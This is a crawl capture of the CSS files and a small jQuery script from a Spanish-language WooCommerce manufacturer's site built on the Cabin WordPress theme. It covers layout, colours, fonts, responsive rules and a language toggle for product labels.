    font-family: Raleway, sans-serif;font-size: 28px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #323232    }

    .woocommerce .product h2.product_title a:hover{
    color: #b59a65;
    }

    .woocommerce.single-product button.single_add_to_cart_button{
    line-height: 42px;height: 42px;margin-left: 20px    }




    .woocommerce ul.products li.product .add-to-cart-button-inner2 a.button.add_to_cart_button,
	.woocommerce ul.products li.product .add-to-cart-button-inner2 a.added_to_cart,
    .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.button.add_to_cart_button,
    .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart{
    color: #ffffff;background-color: #b59a65;border-width: 0px;border-style:solid    }
    .woocommerce ul.products li.product .add-to-cart-button-inner2 a.button.add_to_cart_button:hover,
	.woocommerce ul.products li.product .add-to-cart-button-inner2 a.added_to_cart:hover,
    .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.button.add_to_cart_button:hover,
    .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart:hover{
    color: #b59a65!important;background-color: #b59a65!important    }
	

	

    .woocommerce div.product .summary p.price del span.amount,
	.woocommerce div.product .summary p.price ins span.amount,
	.woocommerce div.product .summary p.price  span.amount{
    font-family: Lora, sans-serif;font-size: 24px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: none;color: #b59a65    }
    .woocommerce div.product .summary p.price del,
    .woocommerce div.product .summary p.price del span.amount{
		font-size: 28px;
    }
    .woocommerce div.product .summary p.price del,
    .woocommerce div.product .summary p.price del span.amount{
		color: #8c8c8c;
    }

.woocommerce .q_accordion_holder .ui-accordion-header.title-holder{
	background-color:  #efefef;
}






    .woocommerce .q_accordion_holder .ui-accordion-header.title-holder{
    font-family: Raleway, sans-serif;font-style: normal;color: #323232    }
 
	




    .woocommerce  div.upsells .related-products-title,
    .woocommerce  div.related .related-products-title{
    font-family: Raleway, sans-serif;font-size: 18px;font-weight: 700;text-transform: uppercase;color: #323232    }

		




.preload_background{
	background-image: url("https://www.industriasruly.com.ar/wp-content/themes/cabin/img/preload_pattern.png") !important;
}

	













    .flex-direction-nav a,
        body div.pp_default a.pp_next, 
        body div.pp_default a.pp_previous{
    font-size: 35px;color: rgba(255,255,255,1);background-color: rgba(69,69,69,1);border-width:0px; border-style:solid;border-radius:0px;    }

            body div.pp_default a.pp_next:after,
        body div.pp_default a.pp_previous:after{
            color: rgba(255,255,255,1)!important;        }
                    

    .flexslider:hover .flex-direction-nav a:hover,
    body div.pp_default a.pp_next:hover, body div.pp_default a.pp_previous:hover{
        color: rgba(255,255,255,1);background-color: rgba(41,128,185,1);    }

            body div.pp_default a.pp_next:hover:after,
        body div.pp_default a.pp_previous:hover:after{
    color: rgba(255,255,255,1)!important;    }
    





.portfolio_single .portfolio_navigation .portfolio_prev a,
.portfolio_single .portfolio_navigation .portfolio_next a{
    }

.portfolio_single .portfolio_navigation .portfolio_prev a:hover,
.portfolio_single .portfolio_navigation .portfolio_next a:hover{
    }





    .portfolio_single .portfolio_button a{
        }






--- FILE ---
content_type: text/css
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic_responsive.css?ver=1530617628
body_size: 781
content:

@media only screen and (max-width: 1400px){

	
	
}

@media only screen and (max-width: 1200px){

	
	
}

@media only screen and (max-width: 1000px){
	
			
	 
	
	
 	}

@media only screen and (min-width: 600px) and (max-width: 768px){
			.title h1{
			font-size:43.4px;
		}
				.title h1{
			font-size:32.2px;
		}
							
	}

@media only screen and (min-width: 480px) and (max-width: 768px){
	        section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	}

@media only screen and (max-width: 600px){
				.title h1{
				font-size:31px;
			}
				.title h1{
			font-size:23px;
		}
							
	}

@media only screen and (max-width: 480px){
		section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	
	}

--- FILE ---
content_type: text/css
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin-child/style.css?ver=6.9
body_size: 14515
content:
/*Theme Name: Cabin ChildTheme URI: http://demo.select-themes.com/cabin/Description: A child theme of Cabin ThemeAuthor: Select ThemesAuthor URI: http://select-themes.comVersion: 1.0.0Template: cabin*/@import url("../cabin/style.css");body {overflow-x: initial!important;}/* header================================================== */header { border-bottom: 4px solid #2980b9;}.content.content_top_margin { margin-top: 72px!important;}.header_bottom.with_large_icons nav.main_menu>ul>li>a>span.item_inner i { font-size: 20px;}nav.main_menu.right { position: relative;}nav.main_menu.right::after { position: absolute; content: ''; width: 250%; height: 100%; top: 0; left: -20px; transform:skewX(-45deg); -webkit-transform:skewX(-45deg); -moz-transform:skewX(-45deg); background: #2980b9; z-index: -1;}nav.main_menu > ul > li > a, .side_menu_button > a, .mobile_menu_button span, .side_menu_button > a.search_covers_header:not(.popup_menu), .side_menu_button > a.side_menu_button_link:not(.popup_menu), .side_menu_button > a.search_slides_from_header_bottom:not(.popup_menu), .side_menu_button > a.fade_push_text_right:not(.popup_menu), nav.main_menu > ul > li.active > a, header:not(.with_hover_bg_color) nav.main_menu > ul > li.active > a, nav.main_menu > ul > li:hover > a, nav.main_menu > ul > li.active:hover > a, header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a, header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a, .header_bottom #lang_sel ul li a:hover, .header_bottom #lang_sel_click > ul > li a:hover { color: #fff!important;}nav.main_menu > ul > li > a { position: relative; z-index: 2;}nav.main_menu > ul > li  { position: relative;}/*header nav.main_menu > ul > li::after { transform:skewX(-45deg); -webkit-transform:skewX(-45deg); -moz-transform:skewX(-45deg); background: #34495e; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 00%; z-index: 1; transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease;}header nav.main_menu > ul > li:hover::after { height: 100%;}header nav.main_menu > ul > li.active::after { height: 100%;}*/nav.main_menu > ul > li > a span.item_inner { padding: 0 15px;}.q_logo img.mobile { height: 90%; margin-top: 2%;}.qode_search_form_3 { background: #bdc3c7;}header.centered_logo .q_logo img, header:not(.centered_logo) .q_logo img { padding: 10px 0;}.header_inner_right { margin-left: 20px;}nav.main_menu > ul > li > a { font-size: 13px; font-weight: normal;}nav.main_menu > ul > li > a span.item_inner { top: 3px;}.header_bottom_widget.widget_text a { top: 1px; position: relative;}header a.search_covers_header.normal { position: relative; top: 2px;}/* contacto================================================== */input, textarea, label { width: 100%;}input { margin-bottom: 20px;}textarea { height: 125px;}/* servicios================================================== */#solicitarRep { border: 1px solid #2980b9; margin-bottom: 44px!important; background: #f1f1f1; margin-left: 0; margin-right: 0;}	#solicitarRep input[type="text"], #solicitarRep input[type="tel"], #solicitarRep input[type="email"], #solicitarRep textarea, #solicitarRep select { background: #fff;}	#solicitarRep select { margin-bottom: 20px;}	#solicitarRep h4 { margin-bottom: -30px;}	#solicitarRep h4.repFile { margin-bottom: 0px;}.page-id-50714 .title.has_fixed_background { background: url(https://www.industriasruly.com.ar/wp-content/uploads/2016/10/servicios.jpg) no-repeat center center!important;}/* Buscar================================================== */.search-results .time { display: none;}/* detalle================================================== */.woocommerce .product .single_product_image_wrapper, .woocommerce div.product .images img, .woocommerce .summary { width: 100%;}.woocommerce aside.sidebar .widget.widget_product_categories { margin-top: 0;}.summary.entry-summary h2 { display: none;}.q_accordion_holder.accordion.boxed div.accordion_content { display: block!important;}.woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail):nth-child(3n), .woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail) { width: 23.5%; margin-right: 2%;}.woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail):nth-child(4n) { margin-right: 0;}.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active { cursor: default; pointer-events:none;}aside.sidebar .widget h4, .woocommerce aside.sidebar .widget h4 { background: #2980b9; padding: 10px 15px; color: #fff;}aside .widget ul.product-categories, aside .widget ul.product-categories, aside .widget ul.product-categories { padding: 0 15px;}.woocommerce aside .widget ul.product-categories, aside .widget ul.product-categories, .woocommerce-page aside .widget ul.product-categories { list-style-type: circle; list-style-position: inside;}.woocommerce aside.sidebar .woocommerce.widget ul.product-categories li, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li { color: #2980b9;}.container aside.sidebar { background: #eee;}.widget.woocommerce.widget_products ul { padding: 0 15px 10px;}aside.sidebar .widget:not(.wooocommerce):not(.widget_tag_cloud) a:hover, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover, aside ul.product-categories ul.children li a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a:hover, aside ul.product-categories a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover, aside.sidebar .widget.woocommerce ul.product-categories li a:hover { color: #2980b9;}aside.sidebar .widget:not(.woocommerce):not(.widget_tag_cloud) a, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories a, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, aside ul.product-categories ul.children li a, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, aside.sidebar .widget.woocommerce ul.product-categories li a { color: #444;}.woocommerce div.product div.product_meta > span, .woocommerce div.product div.product_meta > .social_share_list_holder > span { margin-top: 20px;}.product h3 { color: #fff; font-style: normal; background: #2980b9; font-size: 16px; transition: all ease 0.3s; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s;}mark { display: none;}.product a:hover h3 { background: #34495e; text-decoration: none!important;}.woocommerce #respond #reply-title { background: none; color: #444;}.play-overlay { position: absolute!important; top: 0; left: 0; height: 100%!important; width: 100%!important; margin: 0!important; z-index: 10; background: url('http://173.249.151.22/~industriasruly/wp-content/plugins/woocommerce-embed-videos-to-product-image-gallery/assets/play.png') center center no-repeat rgba(0,0,0,0.6)!important;}.woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail) { overflow: hidden; position: relative;}.woocommerce-page input[type="submit"]:not(.qode_search_submit):not(#searchsubmit):hover, .woocommerce input[type="submit"]:not(.qode_search_submit):not(#searchsubmit):hover { color: #fff!important; background: #2980b9!important; border: 2px solid #2980b9!important;}.woocommerce-page .content input[type="submit"]:not(.qode_search_submit), .woocommerce .content input[type="submit"]:not(.qode_search_submit) { color: #2980b9; border: 2px solid #2980b9;}.woocommerce aside ul.product_list_widget li a, aside ul.product_list_widget li a, aside.sidebar .widget li { line-height: 18px;}#pp_full_res { background: #fff;}.woocommerce-page .title.has_fixed_background { background: url(https://www.industriasruly.com.ar/wp-content/uploads/2016/10/top-prod.jpg) no-repeat center center!important;}.a3dg-navbar-control { display: none!important;}.single-product .a3-dgallery .a3dg-thumbs li a.a3dg-active { border: none!important;}.single-product .a3-dgallery .a3dg-forward, .single-product .a3-dgallery .a3dg-back { background: #2980b9 !important; border: 0!important;}.single-product .a3-dgallery .fa-angle-left:before, .single-product .a3-dgallery .fa-angle-right:before { color: #fff!important;}/* Productos================================================== */.postid-50681 .thumbnails.columns-3 > a:first-child { padding: 4%;}.postid-50682 .thumbnails.columns-3 > a:first-child { padding: 2%; padding-top: 3.5%;}.postid-50582 .thumbnails.columns-3 > a:first-child { padding: 3%;}strong.es, strong.en, .ajax_add_to_cart, .woocommerce ul.products li.product .product_image_overlay { display: none!important;}/* plantas================================================== */.modelosp p { color: #fff;}.modelosp strong { display: block;}.box img { margin-bottom: 40px;}/* contacto================================================== */.q_icon_shortcode.circle i { position: relative; top: 3px;}.page-id-122 .title.has_fixed_background { background: url(https://www.industriasruly.com.ar/wp-content/uploads/2016/10/top-contacto.jpg) no-repeat center center!important;} /* empresa================================================== */.page-id-69 .title.has_fixed_background { background: url(https://www.industriasruly.com.ar/wp-content/uploads/2016/10/empresa.jpg) no-repeat center center!important;}.page-id-69 .title_outer .has_fixed_background.title .title_holder, .woocommerce-page .title_outer .has_fixed_background.title .title_holder, .page-id-122 .title_outer .has_fixed_background.title .title_holder, .page-id-50714 .title_outer .has_fixed_background.title .title_holder { background: rgba(0,0,0,0.5);}/* home================================================== */.q_image_with_text_over .front_title { text-align: center;}.carousel-inner .item .image { background-position: center center!important;}.q_slide_subtitle { font-size: 22px; font-style: normal; font-weight: bold; background: rgba(0,0,0,0.7); display: inline-block; padding: 10px 20px;}.q_slide_text { /**/background: rgba(41,128,185,1); padding: 10px 20px;display: inline-block; font-style: normal; font-size: 18px;}.q_slide_title a { color: #fff!important; text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.8)!important;}.carousel-inner .slider_content .text { width: 55%!important;}/*.carousel-inner .active .slider_content .text.all_at_once.fade { background: rgba(41,128,185,0.5); height: 82%; padding: 20px;}*/.carousel-inner .slider_content .slide_buttons_holder .qbutton { background: #2c3e50;}/* blog================================================== */aside.sidebar .widget #searchform { padding: 0 15px; border: 0;}	aside.sidebar .widget #searchform input { background: #fff;}.widget_recent_entries ul { padding: 0 15px 10px;}.single-post #comments, .single-post .comment_form, .single-post .post_comments_holder { display: none;}.single-post .content_left_from_sidebar { margin-bottom: 70px;}/* footer================================================== */.footer_top, .footer_top p, .footer_top span:not(.q_social_icon_holder):not(.fa-stack):not(.social_icon):not(.q_icon_shortcode), .footer_top li, .footer_top .textwidget, .footer_top .widget_recent_entries>ul>li>span, .footer_top a { font-style: normal; font-weight: normal;}footer.footer_border_columns .footer_top .qode_column { border-left: 1px solid #32465a;}footer.footer_border_columns .qode_column:first-child { border:0;}.footer_top .product-categories li { float: left; width: 33%;}footer li { list-style-type: circle; list-style-position: inside; color: #fff!important;}footer li a { margin-left: -15px; color: #bdc3c7;}footer .titulo { background: rgb(41,128,185)!important;}footer .titulo > td { color: #fff!important;}footer table { background: #fff;}#granos td { padding: 1px 10px;}@media screen and (max-width: 1200px){	.footer_top .product-categories li { float: left; width: 50%;}	nav.main_menu > ul > li > a { font-size: 11px;}}@media screen and (max-width: 991px){	/*header*/	.mobile_menu_button span, .side_menu_button > a, .side_menu_button > a.search_covers_header:not(.popup_menu) { color: #2980b9!important;}	/*home*/	.content .content_inner > .full_width > .full_width_inner { padding-top: 0!important;}	.carousel-inner .slider_content .text { width: 100%!important;}}@media screen and (max-width: 768px){	/*footer*/	footer .footer_top_holder .qode_column.column2, footer .footer_top_holder .qode_column.column3, footer .footer_top_holder .qode_column.column4 { display: none;}	.footer_top_holder .footer_top:not(footer_top_full) .container_inner { padding-bottom: 0;}	footer .qode_column.column2 iframe { top: inherit!important; bottom: -170px; right: 50%!important; margin-right: -44px;}	.footer_bottom_holder { padding-bottom: 100px;}	.footer_bottom_holder .column1 { margin-top: 20px;}	footer .qode_column, footer.footer_border_columns .qode_column, .footer_bottom_holder p { width: 100%;  text-align: center;}	footer.footer_border_columns .qode_column>.column_inner { padding: 0;}	/*detalle*/	td, th { display: block;}	/*empresa*/	.q_team_inner { margin-bottom: 20px;}	/*news*/	.blog_holder.blog_single article .post_text .post_text_inner { padding: 0;}	/*prod*/	.widget.woocommerce.widget_products, .product-categories { display: none;}	body.woocommerce.woocommerce-page .two_columns_25_75.woocommerce_with_sidebar .column2 .column_inner, .woocommerce ul.products, .woocommerce-page ul.products { padding: 0!important;}	.woocommerce ul.products img, .woocommerce-page ul.products img { width: 100%;}	.woocommerce .sidebar .widget_text { position: absolute; top: 15px; right: 15px; color: #fff!important;}	.woocommerce .content .container .column1, .woocommerce-page .content .container .column1 { margin-bottom: 20px;}	.woocommerce-result-count, .woocommerce-ordering { display: none!important;}	div.product .images img { pointer-events:none;}	/*header*/	header.centered_logo .q_logo img, header:not(.centered_logo) .q_logo img { height: auto!important; width: 100%!important;}	.q_logo a { left: -30%!important; width: 60%!important;}	.header_bottom_right_widget_holder { display: block; position: relative; right: -35px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin/js/custom_js.js?ver=1530617628
body_size: 390
content:

var $j = jQuery.noConflict();

$j(document).ready(function() {
	"use strict";

	if($j(window).width()<590){
$j('.widget_product_categories').click(function(event) {
			/* Act on the event */
			$j('.product-categories').toggle(500);
		});
}
if ( $j('html').attr('lang') == 'en-US' ) {
    // do this
$j('strong.en').show();
} else {
    // do that
$j('strong.es').show();
}});
